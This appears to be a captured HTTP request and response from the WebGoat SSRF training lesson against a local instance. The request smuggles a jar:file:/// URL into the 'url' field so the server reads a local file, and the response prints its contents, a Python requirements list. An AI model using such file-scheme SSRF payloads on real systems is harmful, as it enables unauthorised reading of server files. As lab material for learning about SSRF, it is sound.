 POST /WebGoat/SSRF/task2 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 60
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=zKMkIniyKdtgKvklg7UzVLX-RkOSBVOrGd02_4fu
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
url=jar:file:///D:\OneForAll.zip!/OneForAll/requirements.txt
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Tue, 31 Aug 2021 12:29:11 GMT
{
"lessonCompleted" : true,
"feedback" : "You rocked the SSRF!",
"output" :
"aiohttp==3.6.2\\r<br>aiomultiprocess==0.7.0\\r<br>async-timeout==3.0.1\\r<br>attrs==19.
3.0\\r<br>beautifulsoup4==4.8.2\\r<br>Brotli==1.0.7\\r<br>bs4==0.0.1\\r<br>certifi==201
9.11.28\\r<br>chardet==3.0.4\\r<br>cloudscraper==1.2.28\\r<br>colorama==0.4.3\\r<br>dns
python==1.16.0\\r<br>docopt==0.6.2\\r<br>et-xmlfile==1.0.1\\r<br>exrex==0.10.5\\r<br>fi
re==0.2.1\\r<br>idna==2.9\\r<br>jdcal==1.4.1\\r<br>Js2Py==0.68\\r<br>loguru==0.4.1\\r<b
r>lxml==4.5.0\\r<br>multidict==4.7.5\\r<br>openpyxl==2.4.11\\r<br>psutil==5.7.0\\r<br>p
yjsparser==2.7.1\\r<br>PySocks==1.7.1\\r<br>pytz==2019.3\\r<br>records==0.5.3\\r<br>req
uests==2.23.0\\r<br>requests-file==1.4.3\\r<br>requests-toolbelt==0.9.1\\r<br>six==1.14
.0\\r<br>soupsieve==2.0\\r<br>SQLAlchemy==1.3.15\\r<br>tablib==1.1.0\\r<br>termcolor==1
.1.0\\r<br>tldextract==2.2.2\\r<br>tqdm==4.43.0\\r<br>tzlocal==2.0.0\\r<br>urllib3==1.2
5.8\\r<br>win32-setctime==1.0.1\\r<br>yarl==1.4.2\\r<br>MarkupPy==1.14",
"assignment" : "SSRFTask2",
"attemptWasMade" : true
}